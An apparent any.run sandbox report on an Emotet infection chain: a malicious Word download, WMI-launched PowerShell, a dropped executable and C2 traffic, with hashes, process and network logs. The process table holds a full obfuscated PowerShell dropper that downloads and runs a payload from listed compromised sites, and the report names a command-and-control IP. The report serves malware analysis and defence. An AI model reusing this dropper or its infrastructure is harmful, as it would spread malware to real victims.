| URL: | http://cozyvietnamtravel.com/test/Documentation/XZO0mTAjjTQI98VxvmbD/ |
| Full analysis: | https://app.any.run/tasks/92f845f3-c4f5-49bf-9106-b82c5fe92982 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 05:55:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 1694741B48CFC334BA589EB2BB3A9B7B |
| SHA1: | D3102442D7DF2344785329446B6A2BCB0A39F7D1 |
| SHA256: | 1A2314849276215DB66D08E652EBD0BC3BE01500716631467530BF9C6A0BC53F |
| SSDEEP: | 3:N1KdKfYeTKANhdQ/BfofOEHhK:CIlTbNuof5c |
MALICIOUS
Changes the autorun value in the registry
- KBDARMW.exe (PID: 1136)
Application was dropped or rewritten from another process
- G6sikh0j.exe (PID: 3780)
- KBDARMW.exe (PID: 1136)
Connects to CnC server
- KBDARMW.exe (PID: 1136)
EMOTET was detected
- KBDARMW.exe (PID: 1136)

SUSPICIOUS


Starts Microsoft Office Application
- iexplore.exe (PID: 2728)
- WINWORD.EXE (PID: 252)
Application launched itself
- WINWORD.EXE (PID: 252)
PowerShell script executed
- POwersheLL.exe (PID: 612)
Executed via WMI
- POwersheLL.exe (PID: 612)
- G6sikh0j.exe (PID: 3780)
Creates files in the user directory
- POwersheLL.exe (PID: 612)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 612)
- G6sikh0j.exe (PID: 3780)
Starts itself from another location
- G6sikh0j.exe (PID: 3780)
Reads Internet Cache Settings
- KBDARMW.exe (PID: 1136)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 2728)
- iexplore.exe (PID: 1964)
Application launched itself
- iexplore.exe (PID: 2728)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 252)
- WINWORD.EXE (PID: 4004)
Modifies the phishing filter of IE
- iexplore.exe (PID: 2728)
Creates files in the user directory
- WINWORD.EXE (PID: 252)
- iexplore.exe (PID: 2728)
Reads settings of System Certificates
- iexplore.exe (PID: 2728)
Changes internet zones settings
- iexplore.exe (PID: 2728)
Changes settings of System certificates
- iexplore.exe (PID: 2728)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2728)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
7
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 252 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\Attachment 2020_10_20.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 612 | POwersheLL -ENCOD JAAzAEYAUAB0AD0AIAAgAFsAdABZAFAAZQBdACgAJwBzAHkAcwBUAGUAbQAnACsAJwAuAEkAJwArACcAbwAnACsAJwAuAGQASQBSAGUAJwArACcAQwB0AE8AJwArACcAcgB5ACcAKQAgACAAOwAgACQANgBnAGYAeABjAGwAIAA9ACAAWwB0AHkAUABlAF0AKAAnAHMAWQAnACsAJwBzAFQAZQBNAC4ATgAnACsAJwBlAHQALgBTAGUAcgBWAGkAJwArACcAQwAnACsAJwBlAFAATwBpACcAKwAnAE4AdABNACcAKwAnAGEAbgAnACsAJwBhAEcAZQAnACsAJwBSACcAKQAgACAAOwAgACAAUwBFAHQALQB2AEEAUgBpAEEAQgBMAEUAIAAoACcASgAnACsAJwB4AFcASABCAEYAJwApACAAIAAoAFsAVABZAHAARQBdACgAJwBTAFkAUwAnACsAJwB0AEUAbQAuAE4AJwArACcARQBUAC4AcwAnACsAJwBFACcAKwAnAEMAVQByAGkAVABZAHAAJwArACcAUgBvAFQATwBDAE8ATABUAFkAJwArACcAcABFACcAKQAgACkAOwAgACAAJABFAHoAOAB1AGIAZwB4AD0AKAAnAFEAdQBpADcAawAnACsAJwB4ADkAJwApADsAJABOAHEANABnAHcANAA1AD0AJABRAHAAdgBfAHEAaABwACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQASwB6ADUAZQBfADMAdwA7ACQAVwBsAGEAOQA4AGoANAA9ACgAJwBHADgAdQAnACsAJwBnAG0AJwArACcANQBwACcAKQA7ACAAIAAoACAAIABHAEUAVAAtAFYAYQBSAEkAYQBCAEwARQAgACAAKAAnADMARgBwACcAKwAnAFQAJwApACAAIAAtAHYAYQBsAHUAIAAgACkAOgA6AGMAUgBlAGEAdABlAGQASQByAGUAQwBUAG8AUgBZACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwB7ADAAfQBKADcAagBoADEAJwArACcAdgAxAHsAMAB9AFAAdQAnACsAJwBpAGUAJwArACcANQB2AHYAewAwAH0AJwApACAAIAAtAGYAIABbAEMAaABBAFIAXQA5ADIAKQApADsAJABQADMAcwBvAF8AdwBiAD0AKAAnAEgANwBmAG0AJwArACcAbQBzAG4AJwApADsAIAAgACgARABpAHIAIAAoACIAVgBhACIAKwAiAFIASQBhAGIAIgArACIATAAiACsAIgBFADoANgBnAEYAWABDAGwAIgApACAAKQAuAHYAQQBsAHUAZQA6ADoAcwBlAEMAdQByAEkAdABZAFAAUgBPAHQATwBjAE8AbAAgAD0AIAAgACQASgBYAFcASABiAEYAOgA6AFQATABTADEAMgA7ACQAWQBqAGEAMAB4AGEAdQA9ACgAJwBRACcAKwAnAG4AMgB1ACcAKwAnAHgAaQB6ACcAKQA7ACQAUABlAG8AcAB5AGkAOAAgAD0AIAAoACcARwAnACsAJwA2AHMAaQBrAGgAJwArACcAMABqACcAKQA7ACQAQQB4AGEAZABxADcAMgA9ACgAJwBTAGkAJwArACcAYwA1AHIAbgB3ACcAKQA7ACQARAAzAHgANgByAG0AYgA9ACgAJwBPAGQAcwBfAGUAJwArACcAdgAyACcAKQA7ACQASABxAGoAMAA2AHoAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBwAGEAQQBKACcAKwAnADcAagBoACcAKwAnADEAdgAxAHAAYQAnACsAJwBBAFAAdQBpAGUAJwArACcANQAnACsAJwB2AHYAcABhACcAKwAnAEEAJwApAC0AYwByAGUAcABMAGEAQwBFACgAWwBDAEgAYQByAF0AMQAxADIAKwBbAEMASABhAHIAXQA5ADcAKwBbAEMASABhAHIAXQA2ADUAKQAsAFsAQwBIAGEAcgBdADkAMgApACsAJABQAGUAbwBwAHkAaQA4ACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABUAHoAdwBuAHUAawBoAD0AKAAnAEEAYQA5AGEAdwAzACcAKwAnADQAJwApADsAJABVAHAAZABzAHUAZAB0AD0AbgBlAGAAdwBgAC0ATwBgAEIAagBFAEMAdAAgAG4ARQB0AC4AdwBlAEIAQwBsAEkARQBOAFQAOwAkAEUAdgA1AHMAegBxAHYAPQAoACcAaAB0AHQAcAA6AC8ALwB2ACcAKwAnAGkAJwArACcAZAAnACsAJwBhACcAKwAnAGQAbwBoAG8AbQBlAG0AJwArACcALgBjAG8AbQAvAHcAcAAtAGMAbwAnACsAJwBuAHQAZQBuAHQALwBFAHUALwAqAGgAdAAnACsAJwB0AHAAJwArACcAOgAvAC8AdgBpAHIAdAAnACsAJwB1AGEAbAAtAGUAJwArACcAdgBlAG4AdAAtAHMAZQAnACsAJwByAHYAaQBjAGUALgBjACcAKwAnAG8AJwArACcAbQAnACsAJwAvAGEAcwBzAGUAJwArACcAdABzACcAKwAnAC8AdABXAC8AKgBoACcAKwAnAHQAJwArACcAdAAnACsAJwBwADoAJwArACcALwAnACsAJwAvACcAKwAnAG0AYQBsAGwAbwAnACsAJwB3ACcAKwAnAHMAdgBpACcAKwAnAHIAJwArACcAdAB1AGEAJwArACcAbABjACcAKwAnAHIAZQBhAHQAaQB2ACcAKwAnAGUAcwAuAGMAbwBtAC8AJwArACcAbABsACcAKwAnAGYAZABzACcAKwAnAG8AZgAnACsAJwBkAHMAJwArACcAZgBzAHMALwA1ADEAQwAvACoAaAB0ACcAKwAnAHQAcABzADoALwAnACsAJwAvACcAKwAnAHIAbwB2AG8AbgBpACcAKwAnAHoAZQAuAGMAbwAnACsAJwBtAC8AZQAnACsAJwBtAGEAaQBsAC4AJwArACcAcgBvAHYAbwBuAGkAegBlACcAKwAnAC4AYwAnACsAJwBvAG0ALgByAG8AdgAnACsAJwBvACcAKwAnAG4AaQB6AGUAJwArACcALgBjAG8AbQAvAE0ALwAqAGgAdAB0ACcAKwAnAHAAcwA6AC8ALwAnACsAJwBtAGEAaABmAHUAegAnACsAJwB1ACcAKwAnAHIAMwAyADcAOAA1AC4AYwBvAG0AJwArACcALwBpAGQAJwArACcAZQBuAHQAJwArACcAaQBmACcAKwAnAHkALQAnACsAJwB0AGgAZQAvAEkATQAnACsAJwAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzADoALwAvAGEAZgByAGkAYwAnACsAJwBhACcAKwAnAGYAbwBvACcAKwAnAGQAdwBvAHIAbABkAC4AYwBvAG0ALwB3AHAALQAnACsAJwBhAGQAbQBpACcAKwAnAG4ALwAnACsAJwBXAEQALwAnACsAJwAqAGgAJwArACcAdAAnACsAJwB0AHAAJwArACcAcwA6AC8ALwBiAGwAJwArACcAbwAnACsAJwBnAGwAYQAnACsAJwBtAHQAaQBuAGgALgBjAG8AbQAvAHcAcAAnACsAJwAtACcAKwAnAGEAZABtAGkAbgAnACsAJwAvAE4ALwAnACkALgBzAHAAbABpAHQAKAAkAFgAYgBmAHEAbQBwADQAIAArACAAJABOAHEANABnAHcANAA1ACAAKwAgACQAUAA1AHQAbgBuADIAcAApADsAJABNADMAYwAzADMAagB4AD0AKAAnAE8AZQA2AHIAJwArACcAcABhAHYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABPAHQAXwAzAG0AZAA1ACAAaQBuACAAJABFAHYANQBzAHoAcQB2ACkAewB0AHIAeQB7ACQAVQBwAGQAcwB1AGQAdAAuAEQAbwB3AE4AbABPAGEAZABmAEkATABFACgAJABPAHQAXwAzAG0AZAA1ACwAIAAkAEgAcQBqADAANgB6AG8AKQA7ACQASABhAGQAYwBwAGwAMAA9ACgAJwBYADkAMgAxADIANQAnACsAJwBmACcAKQA7AEkAZgAgACgAKABnAEUAYABUAC0AYABJAFQARQBtACAAJABIAHEAagAwADYAegBvACkALgBMAGUAbgBnAFQASAAgAC0AZwBlACAAMgA4ADEAMwAzACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwAnACsAJwBpACcAKwAnAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkAKQAuAGMAUgBFAGEAVABlACgAJABIAHEAagAwADYAegBvACkAOwAkAFUAdAA1AHoAYQAyAHgAPQAoACcASQA3AGkAdgBsAGoAJwArACcAdgAnACkAOwBiAHIAZQBhAGsAOwAkAFMAYwBuAHgAbQAxAGcAPQAoACcAVAA3ACcAKwAnADUAJwArACcAcwA5AGQAMgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AOAB4AHIAMwBkAGoAPQAoACcATAB6ACcAKwAnAGUAcQAxADMAdgAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1136 | "C:\Users\admin\AppData\Local\mfcm120u\KBDARMW.exe" | C:\Users\admin\AppData\Local\mfcm120u\KBDARMW.exe | G6sikh0j.exe | ||||||||||||
User: admin Company: T Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 1964 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2728 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2728 | "C:\Program Files\Internet Explorer\iexplore.exe" http://cozyvietnamtravel.com/test/Documentation/XZO0mTAjjTQI98VxvmbD/ | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3780 | C:\Users\admin\J7jh1v1\Puie5vv\G6sikh0j.exe | C:\Users\admin\J7jh1v1\Puie5vv\G6sikh0j.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4004 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 727
Read events
2 767
Write events
771
Delete events
189
Modification events
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 3118298274 | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30844581 | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A5000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2728) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
2
Suspicious files
16
Text files
3
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2728 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF51231FEF1ACE83C1.TMP | — | |
MD5:— | SHA256:— | |||
| 2728 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\Attachment 2020_10_20.doc.t9x08t9.partial:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9714.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E9175727-7DD6-4B3E-A66E-3C98B1181A5D.0\8CA5B870.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 4004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E9175727-7DD6-4B3E-A66E-3C98B1181A5D.0\~DF0019FE41E413C354.TMP | — | |
MD5:— | SHA256:— | |||
| 612 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GGNHD8OO5A6Z3Y8EAQPW.temp | — | |
MD5:— | SHA256:— | |||
| 2728 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\CabCE32.tmp | — | |
MD5:— | SHA256:— | |||
| 2728 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\TarCE33.tmp | — | |
MD5:— | SHA256:— | |||
| 2728 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\VersionManager\verCED0.tmp | — | |
MD5:— | SHA256:— | |||
| 2728 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\TMFIVMV0.txt | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
13
DNS requests
11
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
612 | POwersheLL.exe | GET | 200 | 172.67.191.219:80 | http://vidadohomem.com/wp-content/Eu/ | US | executable | 504 Kb | suspicious |
2728 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
1136 | KBDARMW.exe | POST | 200 | 186.189.249.2:80 | http://186.189.249.2/oioqh2Nzi1/bgckX/bN37ncekbud2ipMb/ | AR | binary | 132 b | malicious |
2728 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
2728 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2728 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
1964 | iexplore.exe | 103.101.162.9:80 | cozyvietnamtravel.com | — | — | unknown |
2728 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
612 | POwersheLL.exe | 172.67.191.219:80 | vidadohomem.com | — | US | suspicious |
1136 | KBDARMW.exe | 186.189.249.2:80 | — | — | AR | malicious |
2728 | iexplore.exe | 204.79.197.200:443 | www.bing.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cozyvietnamtravel.com |
| unknown |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
vidadohomem.com |
| suspicious |
ocsp.digicert.com |
| whitelisted |
ieonline.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
612 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
612 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
612 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1136 | KBDARMW.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1964 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1 ETPRO signatures available at the full report